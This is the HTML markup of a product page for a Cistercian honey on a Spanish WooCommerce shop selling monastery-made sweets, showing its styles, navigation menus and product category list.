					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-180x180.png" />
<meta name="msapplication-TileImage" content="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-270x270.png" />
<style id="sccss">select.orderby {
    display: none;
}

h4.widget-title {
    display: none;
}
select.dropdown_product_cat {
    display: none;
}
select.select.wppp-select {
    display: none;
}

#archives-dropdown-2 {
    display: none;
}

div.site-footer-bottom-bar-left {
    display: none;
}
div.site-footer-bottom-bar-right {
    display: none;
}
div.sfsiplus_footerLnk {
    display: none;
}

.footer-bottom,
.footer-bottom p {
		font-size: .75rem;
}

.woocommerce-result-count {
		display: none;
}

.bikot-single-blog-title h2 {
		display: none;
}
.breadcumb-inner a:hover {
		color: #ffffff !important;
}

.witr_swiper_content h2, .witr_swiper_content h3 {
	font-size: 50px;
}

.widget.twr_product_sidebar {
		background-color: #D78837;
		padding: 10px;
}

.twr_product_sidebar>div {
    border: 0;
}

.widget.twr_product_sidebar h2 {
		padding: 0 0 6px 0;
		background-color: #D78837;
		color: #ffffff;
		font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
		font-size: 18px;
}

.select2-container--default .select2-selection--single {
		border: 1px solid #ffffff !important;
	border-radius: 0px !important;		
}

#woocommerce_product_categories-2 .select2.select2-container.select2-container--default {
	border-bottom: 10px solid #ffffff 		
}

form#yith-ajaxsearchform > div {
	flex-direction: column;
}

#yith-s {
		border: 1px solid #ffffff;
}

.breadcumb-area {
	padding: 16px 0;
}

.tbd_product_title h2 {
	white-space: normal;
}















</style><style id="bikot_opt-dynamic-css" title="dynamic-css" class="redux-options-output">
					.bikot_nav_area.prefix,
					.hbg2
					{background-color:rgba(0,0,0,0.7);}.breadcumb-area,.breadcumb-blog-area{background-color:transparent;background-image:url('https://deliciasmonasticas.es/wp-content/uploads/2023/03/service-bg.webp');}
      .brpt h2,.breadcumb-inner h2,.brpt.brptsize h2    
     {color:#ffffff;}
      .breadcumb-inner ul,     
      .breadcumb-inner ul span a,     
      .breadcumb-inner li,
      .breadcumb-inner li a,.witr_breadcumb_shop ul li span a     
     {color:#ffffff;}.breadcumb-inner ul span.current,.witr_breadcumb_shop ul li span{color:#ffffff;}.footer-social-icon a i,.footer-social-icon.htop-menu-s a i,.em_slider_social a{border-color:transparent;}.footer-social-icon a i,.footer-social-icon.htop-menu-s a i,.em_slider_social a,.top_crmenu_i_list li a i{background-color:transparent;}
									.witrfm_area
								{background-color:#111111;}
					.witrfm_area:before
					{background-color:rgba(0,80,159,0);}.footer-middle .widget h2{color:#ffffff;}
							.footer-middle .widget ul li,
							.footer-middle .widget ul li a,
							.footer-middle .widget ul li::before,
							.footer-middle .tagcloud a,
							.footer-middle caption,
							.footer-middle table,
							.footer-middle table td a,
							.footer-middle cite,
							.footer-middle .rssSummary,
							.footer-middle span.rss-date,
							.footer-middle span.comment-author-link,
							.footer-middle .textwidget p,
							.footer-middle .widget .screen-reader-text,
							mc4wp-form-fields p,
							.mc4wp-form-fields,
							.footer-m-address p,
							.footer-m-address,
							.footer-widget.address,
							.footer-widget.address p,
							.mc4wp-form-fields p,
							.bikot-description-area p, 
							.bikot-description-area .phone a,
							.bikot-description-area .social-icons a,
							.recent-review-content h3,
							.recent-review-content h3 a,
							.recent-review-content p,
							.footer-middle .bikot-description-area p,
							.footer-middle .recent-post-text h4 a,
							.footer-middle .recent-post-text .rcomment,
							.witr_sub_table span
							
						{color:#ffffff;}
							.footer-middle .widget ul li a:hover,
							.footer-middle .widget ul li:hover::before,
							.footer-middle .sub-menu li a:hover, 
							.footer-middle .nav .children li a:hover,
							.footer-middle .tagcloud a:hover,
							#today
						{color:#ffffff;}.copy-right-text p,.footer-menu ul li a{color:#ffffff;}.copy-right-text a, .footer-menu ul li a:hover{color:#ffffff;}</style>	<style id="egf-frontend-styles" type="text/css">
		menu, header {display: block!important;font-family: 'Open Sans', sans-serif!important;font-size: 10px!important;font-style: normal!important;font-weight: 600!important;letter-spacing: -1px!important;line-height: 1.5!important;border-bottom-style: none!important;border-left-style: none!important;border-right-style: none!important;} p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body data-cmplz=1 class="wp-singular product-template-default single single-product postid-2324 wp-embed-responsive wp-theme-bikot wp-child-theme-bikot-child theme-bikot woocommerce woocommerce-page woocommerce-no-js metaslider-plugin elementor-default elementor-kit-4695" data-burst_id="2324" data-burst_type="product">
  
				<div id="pretwr_loader_pre">
					<div id="twr_pretwr_loader_pre" class="twr_pretwr_loader_pre">
						<div class="twr_animation">
							<div class="twr_circle_pre text-center"></div>
							<div class="twr_text_pre text-center">
																		<span data-text-pretwr_loader_pre="D" class="twr_textletter_pre">
											D										</span>
																				<span data-text-pretwr_loader_pre="E" class="twr_textletter_pre">
											E										</span>
																				<span data-text-pretwr_loader_pre="L" class="twr_textletter_pre">
											L										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="C" class="twr_textletter_pre">
											C										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre=" " class="twr_textletter_pre">
											 										</span>
																				<span data-text-pretwr_loader_pre="M" class="twr_textletter_pre">
											M										</span>
																				<span data-text-pretwr_loader_pre="O" class="twr_textletter_pre">
											O										</span>
																				<span data-text-pretwr_loader_pre="N" class="twr_textletter_pre">
											N										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre="T" class="twr_textletter_pre">
											T										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="C" class="twr_textletter_pre">
											C										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																	</div>
																	<p class="text-center">Cargando. Por favor, espere.</p>
																
						</div>
						<div class="twr_loader_pre">
							<div class="row">
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
							</div>
						</div>						
						
					</div>
					
					
					
					
				</div>	
		
<!-- MAIN WRAPPER START -->
<div class="wrapper">
	
 				
			<div class="em40_header_area_main     ">
	





<!-- HEADER TOP AREA -->

 
	
		
 	
 	<!-- HEADER TOP AREA -->
		<div class="bikot-header-top   ">
					
			<div class="container">
									
				<!-- STYLE 1 Right Side Icon = h_top_l1  -->
				 							
					<div class="row">
						<!-- TOP LEFT -->
						<div class="col-xs-12 col-lg-6 col-md-8 ">
							<div class="top-address text-left">
								        <p>
                            <a href="tel:+34 623 29 85 58">
                    <i class="icofont-ui-call"></i>+34 623 29 85 58                </a>
                            <a href="mailto:gestion@deliciasmonasticas.es">
                    <i class="icofont-envelope"></i>gestion@deliciasmonasticas.es                </a>
                    </p>
        							</div>
						</div>
						
						<!-- TOP MIDDLE -->
						<div class="col-xs-12 col-lg-3 col-md-4">
							<div class="top-welcome">
								<p class="text-center">	
									            <span>
			<i class="icofont-ui-love"></i>bienvenido a nuestro sitio	</span>
        									</p>
							</div>
						</div>					
						
						<!-- TOP RIGHT -->
						<div class="col-xs-12 col-lg-3 col-md-12">
							<div class="top-right-menu">
									<ul class="social-icons text-right text_m_center">
										<li><a class="facebook social-icon" href="http://www.facebook.com/Contemplativosactivos" title="Facebook" ><i class="icofont-facebook"></i></a></li>								
									</ul>									 									 								 
							</div>
						</div>	
					</div>
				<!-- STYLE 3 Left Side Icon = h_top_l3  -->		
				 				

				
			</div>
		</div>
    <!-- END HEADER TOP AREA -->
 
 




<!-- HEADER TOP 2 creative AREA -->

  <div class="tx_top2_relative">
<div class="">
 	











 
 

<div class="mobile_logo_area hidden-md hidden-lg">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				
                <div class="mobile_menu_logo text-center">
            <a href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
        </div>
        			</div>
		</div>
	</div>

</div>

<!-- HEADER MAIN MENU AREA -->

    
  
 <div class="tx_relative_m">
<div class="">  
<div class="mainmenu_width_tx  ">
	 <!-- Header Default Menu = 1 redux  -->
    
 	<div class="bikot-main-menu hidden-xs hidden-sm  witr_h_h15">
		<div class="bikot_nav_area">
			<div class="container">
			
				<div class="row logo-left">				
					<!-- LOGO -->
					<div class="col-md-2 col-sm-2 col-xs-2">
						
                <div class="logo">
            <a class="main_sticky_main_l"
               href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
            <a class="main_sticky_l"
               href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
        </div>
        					</div>
					<!-- END LOGO -->
					
					<!-- MAIN MENU -->
					<div class="col-md-10 col-sm-10 col-xs-10 tx_menu_together">
						<nav class="bikot_menu">						
							<ul id="menu-menu-ventanas" class="sub-menu"><li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4698"><a href="https://deliciasmonasticas.es/">Inicio</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a>Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://deliciasmonasticas.es/quienes-somos/">Quienes somos</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://deliciasmonasticas.es/principios-de-funcionamiento/">Principios de funcionamiento</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://deliciasmonasticas.es/codigo-deontologico-de-delicias-monasticas/">Código deontológico</a></li>
</ul>
</li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://deliciasmonasticas.es/monasterios/">Monasterios</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2943"><a>Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">Mi cuenta</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2945"><a href="https://deliciasmonasticas.es/tienda/">Tienda</a></li>
	<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Productos</a>
	<ul class="sub-menu">
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2967"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/">Bombones</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/trufas/">Trufas</a></li>
		</ul>
</li>
		<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2964"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/">Chocolates y turrones</a>
		<ul class="sub-menu">
			<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/">Chocolates</a></li>
			<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/turrones/">Turrones</a></li>
		</ul>
</li>
		<li id="menu-item-2977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2977"><a href="https://deliciasmonasticas.es/categoria-producto/dulce-de-membrillo/">Dulce de membrillo</a></li>
		<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2979"><a href="https://deliciasmonasticas.es/categoria-producto/quesos/">Quesos</a></li>
		<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2981"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/">Mazapanes y almendras</a>
		<ul class="sub-menu">
			<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2982"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/almendras-garrapinadas/">Almendras garrapiñadas</a></li>
			<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2983"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/mazapan/">Mazapán</a></li>
		</ul>
</li>
		<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2984"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/">Mermeladas y miel</a>
		<ul class="sub-menu">
			<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/mermeladas/">Mermeladas</a></li>
			<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2986"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/">Miel</a></li>
			<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2987"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/dulce-de-leche/">Dulce de leche</a></li>
		</ul>
</li>
		<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2999"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/">Repostería</a>
		<ul class="sub-menu">
			<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/bizcochos/">Bizcochos</a></li>
			<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/confitados/">Confitados</a></li>
			<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3002"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/cremas-dulces/">Cremas dulces</a></li>
			<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/dulces/">Dulces</a></li>
			<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/magdalenas/">Magdalenas</a></li>
			<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pastas/">Pastas</a></li>
			<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3006"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/mantecados/">Mantecados</a></li>
			<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pestinos/">Pestiños</a></li>
			<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/polvorones/">Polvorones</a></li>
			<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/sobaos-y-quesadas/">Sobaos y quesadas</a></li>
		</ul>
</li>
		<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3015"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/">Vinos y licores</a>
		<ul class="sub-menu">
			<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/cerveza/">Cerveza</a></li>
			<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/licores/">Licores</a></li>
			<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-de-mesa/">Vino de mesa</a></li>
			<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-dulces/">Vinos dulces</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://deliciasmonasticas.es/contacta-con-nosotros/">Contacto</a></li>
</ul>						</nav>				
						<!-- END MAIN MENU -->
						<!-- Woo Icon cart -->
										<div class="mini_shop_content site-header-cart"  id="site-header-cart">
					<div class="">
										<a class="cart-contents" href="https://deliciasmonasticas.es/carro/" title="Ver tu carrito"><i class="icofont-cart"></i>
				<span class="count">0</span>
			</a>
							</div>
					<div class="twr_mini_cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</div>
				</div>	
										<!-- menu button -->
							

						
					</div>
					</div><!-- END ROW -->		
				</div> 	<!-- END CONTAINER -->			
					
			</div> 	
		</div>  <!-- END AREA -->				
	
	<!-- 16 Header Hamburgers Menu = 16 redux -->
    	
 
</div> <!-- absulate div -->
</div> <!-- relative div -->



</div> <!-- top 2 absulate div -->
</div> <!--  top 2 relative div  extra -->



</div> <!--  div extra -->
             
	<!-- MOBILE MENU AREA -->
	<div class="home-2 mbm hidden-md hidden-lg  header_area main-menu-area">
		<div class="menu_area mobile-menu ">
			<nav>
				<ul id="menu-menu-ventanas-1" class="main-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4698"><a href="https://deliciasmonasticas.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a>Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://deliciasmonasticas.es/quienes-somos/">Quienes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://deliciasmonasticas.es/principios-de-funcionamiento/">Principios de funcionamiento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://deliciasmonasticas.es/codigo-deontologico-de-delicias-monasticas/">Código deontológico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://deliciasmonasticas.es/monasterios/">Monasterios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2943"><a>Tienda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">Mi cuenta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2945"><a href="https://deliciasmonasticas.es/tienda/">Tienda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Productos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2967"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/">Bombones</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/trufas/">Trufas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2964"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/">Chocolates y turrones</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/">Chocolates</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/turrones/">Turrones</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2977"><a href="https://deliciasmonasticas.es/categoria-producto/dulce-de-membrillo/">Dulce de membrillo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2979"><a href="https://deliciasmonasticas.es/categoria-producto/quesos/">Quesos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2981"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/">Mazapanes y almendras</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2982"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/almendras-garrapinadas/">Almendras garrapiñadas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2983"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/mazapan/">Mazapán</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2984"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/">Mermeladas y miel</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/mermeladas/">Mermeladas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2986"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/">Miel</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2987"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/dulce-de-leche/">Dulce de leche</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2999"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/">Repostería</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/bizcochos/">Bizcochos</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/confitados/">Confitados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3002"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/cremas-dulces/">Cremas dulces</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/dulces/">Dulces</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/magdalenas/">Magdalenas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pastas/">Pastas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3006"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/mantecados/">Mantecados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pestinos/">Pestiños</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/polvorones/">Polvorones</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/sobaos-y-quesadas/">Sobaos y quesadas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3015"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/">Vinos y licores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/cerveza/">Cerveza</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/licores/">Licores</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-de-mesa/">Vino de mesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-dulces/">Vinos dulces</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://deliciasmonasticas.es/contacta-con-nosotros/">Contacto</a></li>
</ul>			</nav>
		</div>					
	</div>			
	<!-- END MOBILE MENU AREA  -->
	
</div>	
		
		<div class="breadcumb-area msope_bgarea">
			<div class="container">				
				<div class="row">
					<div class="col-md-12 txtc  text-center ">		
					<div class="breadcumb-inner witr_breadcumb_shop"><ul><li><span><a href="https://deliciasmonasticas.es">Inicio</a></span><i class="icofont-thin-right"></i><span><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/">Mermeladas y miel</a></span><i class="icofont-thin-right"></i><span><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/">Miel</a></span><i class="icofont-thin-right"></i><span>Miel de los Cistercienses de Cardeña</span></li></ul></div>					</div>
				</div>
			</div>
		</div>
	<section class="product_details_area sec_padding"><div class="container">				<div class="row">
					
	<div class="col-lg-4 col-xl-3 col-md-6  col-sm-12 col-xs-12  sidebar-right content-widget pdsr">
		<div class="widget twr_product_sidebar">
		
			<div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Buscar por Categorías</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecciona una categoría</option>
	<option class="level-0" value="almendras-garrapinadas">Almendras garrapiñadas</option>
	<option class="level-0" value="bizcochos">Bizcochos</option>
	<option class="level-0" value="cerveza">Cerveza</option>
	<option class="level-0" value="chocolates">Chocolates</option>
	<option class="level-0" value="cremas-dulces">Cremas dulces</option>
	<option class="level-0" value="dulce-de-leche">Dulce de leche</option>
	<option class="level-0" value="dulce-de-membrillo">Dulce de membrillo</option>
	<option class="level-0" value="dulces">Dulces</option>
	<option class="level-0" value="licores">Licores</option>
	<option class="level-0" value="magdalenas">Magdalenas</option>
	<option class="level-0" value="mantecados">Mantecados</option>
	<option class="level-0" value="mazapan">Mazapán</option>
	<option class="level-0" value="mermeladas">Mermeladas</option>
	<option class="level-0" value="miel" selected="selected">Miel</option>
	<option class="level-0" value="pastas">Pastas</option>
	<option class="level-0" value="pestinos">Pestiños</option>
	<option class="level-0" value="polvorones">Polvorones</option>
	<option class="level-0" value="productos-adoratrices-de-berga">Productos adoratrices de Berga</option>
	<option class="level-0" value="productos-benedictinas-de-trasmano">Productos benedictinas de Trasmañó</option>
	<option class="level-0" value="productos-brigidas-de-paredes-de-nava">Productos brígidas de Paredes de Nava</option>
